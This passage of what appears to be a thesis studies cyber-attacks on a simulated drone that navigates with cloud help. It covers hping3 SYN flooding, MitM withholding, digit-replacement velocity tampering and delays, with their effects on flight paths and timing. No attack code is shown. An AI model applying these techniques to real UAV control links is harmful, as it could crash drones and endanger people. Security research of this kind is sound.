
2.1.7 Resource Interconnections
The resources outlined in this section come together to form the simulation setup.
Figure 2-2a shows the communication relationships between the resources for the
simulation. If future work extends the attacks to the hardware experiments, then Figure 2-
2b illustrates how the interconnections change slightly to accommodate communication
with the physical AR.Drone.
(a)
16
(b)
Figure 2-2 Resource relationships. (a) Resource relationship for simulations. (b) Resource
relationship for experiments.
2.2 Setup Implementations
This section discusses the processes needed for the drone to complete its
navigation task. Specifically, this includes the environmental setup, how the drone
identifies pre-determined features, and how the drone navigates through the environment.
2.2.1 Environment
Since many drone applications are moving towards using cloud computing to
assist with navigation, the environment is designed for the drone to complete a navigation
task with the aid of cloud computing. Specifically, the drone is tasked with following a
black line and landing on an oriented roundel. The simulation environment can be seen in
Figure 2-3.

17
Figure 2-3 Simulation environment.

2.2.2 Computer Vision Processes
In order for the drone to follow the black line and land on the oriented roundel,
the drone must be configured to stream its bottom camera feed. Once the images from the
video are streamed to OpenCV, several processes are applied to detect the black line and
oriented roundel. To detect the line, the image is first converted from BGR to HSV where
every color except black is stripped from the image with the OpenCV function, inRange.
This process forces every color to become black while black becomes white. The image
is then eroded with function erode to make the thicker line skinnier. Function
HoughLinesP is applied to find the beginning and ending coordinates of the line. This
process is illustrated in Figure 2-4 parts a through c.
18
(a) (b) (c)
Figure 2-4 OpenCV processes for detecting a black line in simulation. (a) The output
after transforming the image to HSV and identifying only the black color as white. (b)
The output after eroding the image from part a. (c) The black line identification drawn on
the source image.
To detect the oriented roundel, a similar process is applied. However, instead of
HoughLinesP, HoughCircle is used to find the origin coordinate and corresponding radius
of the circle detected. Since the environment for the tests is fairly controlled, detecting
the circle part of the oriented rounded is sufficient. However, in a less controlled
environment, more computer vision processes should be applied to detect the oriented
roundel in full.
2.2.3 PID Controller
A PID controller, or proportional integral derivative controller, is a simple
controller used to provide correction to a measured process so that it reaches and
maintains a desired value. The controller output is represented by Equation 1, where Kp,
Ki, and Kd are the proportional, integral, and derivative gains that are open for tuning and
e(t) is the error of the measured process with respect to time from the desired value.
𝐶𝑜𝑢𝑡(𝑡) = 𝐾𝑝𝑒(𝑡) + 𝐾𝑖 ∫ 𝑒(𝜏)𝑑𝜏 + 𝐾𝑑𝑑𝑒(𝑡)
𝑑𝑡
𝑡
0 (1)

In order to have the UAV track the black line, PID control is applied to the z-
angular and y-linear velocities separately. The y-linear velocity keeps the black line at the
19
y-axis midpoint of the drone’s bottom camera view while the z-angular velocity keeps the
black line parallel with the x-axis. The axes for this control are illustrated in Figure 2-5.
For the given task, we found that proportional control on these two velocities was
sufficient for the UAV to track the black line. The respective gains were tuned and scaled
by the pixel ratio of the drone’s bottom camera.
Figure 2-5 Axis labels for navigation task.
2.2.4 Navigation Task Flow Chart

Figure 2-6 describes the logic behind the UAV completing the navigation task of
following the black line and landing on the roundel target. At the start of the task, the
drone takes off, initializes the computer vision sub tasks of detecting the black line and
circle, and opens two TCP streams to communicate with a virtual machine in the cloud.
One stream is for sending to the cloud and the other is for receiving from the cloud. The
PID block in Figure 2-6 is representative of the two proportional controllers for the z-
angular and y-linear velocities. Once those two velocities are calculated, they are sent
back to the myController block seen in Figure 2-2 and executed from there. The drone
20
maintains a constant x-linear velocity until the roundel tag is detected. All other velocities
are zero and cannot be directly altered in the attacks executed in Chapter 3.
Figure 2-6 Flow chart for actions needed to complete navigation task under no cyber-
attacks.

21
Chapter 3. Tests and Results
This chapter discusses four cyber-attacks that were implemented with the
methodology discussed in Chapter 2. The four attacks were DoS, velocity manipulations
via MitM, added delays via MitM, and replay of messages via MitM. Each of these
attacks were employed on the cloud side with a virtual machine, and the scripts used can
be seen in Appendix A. For a visual reference, Figure 3-1 shows the ideal behavior of the
drone under no attack. The fading feature represents progression through time with the
solid drone being the final timestamp.
Figure 3-1 Simulation of the drone under no attack.
22
3.1 DoS Attacks
3.1.1 DoS Attack Descriptions
Three different DoS tests were performed by the attacker in the cloud. The first,
called “MitM DoS before,” has the attacker machine set up the MitM context prior to the
UAV executing its navigation task. The DoS occurs because the attacker decides not to
forward the traffic intended for the virtual machine communicating with the UAV. The
second test is called “MitM DoS after” where the attacker sets up MitM but decides not
to forward messages until after the drone has started its navigation task. Lastly, “hping3
DoS” uses the commercial hping3 application to flood the virtual machine
communicating with the drone. Employing an hping3 flood forces superfluous TCP SYN
requests to be directed to the target virtual machine.
3.1.2 DoS Results
Figure 3-2 shows the paths of the drone in simulation from a bird’s eye view for
each of the DoS attacks and no attack. The path begins on the left and ends on the right.
The hooks at the end of each path are shifts in the drone from landing. One should note
that the paths change everytime a test is run, but the ones illustrated were chosen to be
representative of common paths.
The “no attack” line in Figure 3-2 shows the UAV following the expected,
horizontal line path. The “hping3 DoS” path has a significant deviation from the expected
path line while the “MitM DoS after” path leans to one direction. This is because the
attacks executed differently. “MitM DoS after” does not allow any messages to pass to

23
the cloud controller once in effect, so the UAV will be stuck at the last velocity command
that it received. Meanwhile, the “hping3 DoS” added heavy traffic to the cloud controller
so some messages left the cloud while some did not. For this specific trajectory, only
66% of the messages sent to the cloud received a velocity command back. “MitM DoS
before” appears as a dot since it did not move from the initial position.
Figure 3-2 Bird’s eye view paths for DoS attacks.


The next figures, Figures 3-3 and 3-4, show the y-linear and z-angular velocities
that the UAV executed after receiving the velocity commands from the cloud. Here, the
reasoning for the constant drift off path seen for “MitM DoS after” is illustrated. From
about 18.5 s to 22.5 s, the velocities remained constant. The non-constant velocities near
the beginning for “MitM DoS after” are because the attack had not been executed yet.
24
Again, since the “MitM DoS before” attack kept the UAV from moving, the velocities
are zero.
Figure 3-3 Y-linear velocities over time for DoS attacks.
25
Figure 3-4 Z-angular velocities over time for DoS attacks.
Other notable performance characteristics are the round-trip network travel times
and time to complete the navigation task. Round-trip travel times are defined to be the
difference in time from when a message is sent to the cloud and the time when a message
is received from the cloud. Table 3-1 highlights this data for the simulated paths seen in
Figure 3-2 along with an average from three tests for a specific attack. One should note
that Inf is used here to describe indefinite time.

26
Table 3-1 Time data for DoS attacks.
Attack Name Round-Trip
Message
Time
Completion
Time
Avg. Round-
Trip Message
Time
Avg.
Completion
Time
No attack 0.0560 s 8.654 s 0.0394 s 8.137 s
hping3 DoS 2.1272 s 8.091 s 1.0974 – Inf s 8.009 – Inf s
MitM DoS after Inf s 8.260 s Inf s 8.481 s
MitM DoS before Inf s Inf s Inf s Inf s
The “hping3 DoS” row in Table 3-1 has both a value and Inf s for the averaged
round trip message time. This is because on one of the tests, the “hping3 DoS” attack
induced similar behavior as the “MitM DoS after” attack. Thus, the averaged value is
between the two other tests and Inf is representative for the test just described. In general
for these DoS attacks, there is minimal impact on the completion time if completed while
the round-trip message time can become indefinite. If the navigation task were harder, i.e.
more turns, then it’s possible that the UAV may not finish the navigation task more often
due to the drifting nature these attacks caused.
3.2 MitM Velocity Manipulations
3.2.1 Velocity Manipulation Attack Descriptions
For this type of attack, the proportionally controlled y-linear and z-angular
velocities pass through the attacker. It is assumed that the attacker is not aware of what
the values in the messages represent. Thus, the nature of this attack is to arbitrarily
replace an integer n with integer m in the TCP load. For example, if the raw load of the
27
TCP message had “123,” then the attack labeled “Replace 1 w/ 3” will send back a TCP
message with raw load “323.” The n and m of the attacks were chosen arbitrarily, and the
attacks applied include “Replace 1 w/ 3,” “Replace 1 w/ 9,” and “Replace 0 w/ 1.”
We must note that for this section and the following two sections, the attacks were
ran locally rather than in the cloud due to an OpenStack administrative error. However,
the new, local network mimicked the same connections as the cloud setup and the
following attacks executed are still able to be played out by an adversary in the cloud.
The main impact this change will have on the results is potentially faster round trip
message travel times.
3.2.2 Velocity Manipulation Results
The paths travelled by the UAV under velocity manipulation attacks are shown in
Figures 3-5 and 3-6. Figure 3-5 excludes the “Replace 0 w/ 1” attack so that the other two
attacks can be seen in closer detail. For the “Replace 1 w/ 3” attack, Figure 3-5 shows
that the UAV had a few more oscillations and deviations from the line than the UAV not
under attack, but in general, the attack did not cause significant error. A potential
explanation is because the magnitude of 3 is not substantially different from 1, so the
manipulated velocities were not significantly more than the pre-manipulated velocities.
The “Replace 1 w/ 9” attack path shows larger deviations of about 0.25 meters from the
expected line. Following the same reasoning for the “Replace 1 w/ 3” attack, this can be
explained by the fact that changing 1 with 9 creates a potentially much higher velocity to
be executed than expected.

28
Figure 3-5 Bird’s eye view paths for MitM velocity manipulation attacks, select shown.
Figure 3-6 illustrates unstable behavior from the “Replace 0 w/ 1” attack. The
“Replace 0 w/ 1” path shows that the UAV had an initial, large deviation from the line
and then proceeded to perform large circular paths. These circles are due to the fact that
the UAV lost sight of the line in its bottom camera, so it performed the last velocity
command it received until a new one arrived. Here the previous explanation for line
deviations is not supported as 0 and 1 are close in magnitude. The large line deviations
occurred because the typical velocities employed by a UAV under no attack are around
0.05-0.5 in magnitude. When 0 is replaced by 1, the manipulated velocity now becomes
1.15 or 1.5. In the case shown in Figure 3-6, the UAV was still able to complete the
navigation task. However, in the other two trials, the UAV indefinitely performed the
loops and sometimes started travelling in the –x direction.

29
Figure 3-6 Bird’s eye view paths for MitM velocity manipulation attacks, all shown.

Other potentially unstable behavior occurred during the “Replace 1 w/ 9” and
“Replace 0 w/ 1” attacks that the X-Y path figures cannot show. Roll was added to the
drone’s performance as a byproduct from increasing the velocity too much over a short
period of time. This is shown in Figure 3-7 parts a and b.
30
(a) (b)
Figure 3-7 Simulation UAV trajectories where transparency level represents time. (a)
“Replace 1 w/ 9” attack. (b) “Replace 0 w/ 1” attack during one circle.
In Figuress 3-8 and 3-9, the y-linear and z-angular velocities are shown for each
velocity manipulation attack. Both figures show that the “Replace 1 w/ 3” and “Replace 1
w/ 9” attacks increasingly applied higher velocities than the velocities for no attack.
These figures also show that the “Replace 0 w/ 1” attack was often applying velocities
greater than a magnitude of 1 as expected from the nature of the attack. Specifically, the
constant velocities between 18 and 24 seconds correlate with the first circle the drone
performed for that attack.

31
Figure 3-8 Y-linear velocities over time for MitM velocity manipulation attacks.
Figure 3-9 Z-angular velocities over time for MitM velocity manipulation attacks.
In regards to the time criteria, these attacks did not lengthen the round-trip
message time. The smaller round-trip times, seen in Table 3-2, can be possibly explained

32
by the use of the simulated cloud environment or the time period at which the tests were
performed. The attacks also did not noticeably change the completion times except for
“Replace 0 w/ 1.” This attack more than doubled the completion time if the UAV
completed the task. However, two out of three trials resulted in the UAV circling
indefinitely.
Table 3-2 Time data for MitM velocity manipulation attacks.
Attack Name Round-Trip
Message
Time
Completion
Time
Avg. Round-
Trip Message
Time
Avg.
Completion
Time
No attack 0.0560 s 8.654 s 0.0394 s 8.137 s
Replace 1 w/ 3 0.0173 s 8.852 s 0.0159 s 8.312 s
Replace 1 w/ 9 0.0097 s 8.119 s 0.0143 s 8.097 s
Replace 0 w/ 1 0.0158 s 18.787 s 0.0126 s 18.787 – Inf s
3.3 MitM Delays
3.3.1 Delay Attack Descriptions
These attacks continue using the MitM setup. However, instead of manipulating
the data, the attacker holds onto the message passing through it for x seconds before
forwarding to the correct destination. The delays chosen were 0.1 s, 0.5 s, and 1 s labeled
as “Delay 0.1s,” “Delay 0.5s,” and “Delay 1s” respectively.
3.3.2 Delay Results

Figure 3-10 shows the x-y paths travelled by the UAV under MitM delay attacks.
As the delay time increases, the deviations from the expected line path increase. This can
33
be explained by the increased round-trip message times seen in Table 3-3. Increased
travel time means that the UAV will not get updated velocity commands as fast as it
should. An interesting result in Figure 3-10 is the magnitude of deviations from the
“Delay 1s” attack. The deviations look similar to the “hping3 DoS” attack. Looking at
Table 3-3, the average round-trip message time is around 2 seconds, which is similar to
the “hping3 DoS” attack as well.
Figure 3-10 Bird’s eye view paths for MitM delay attacks.
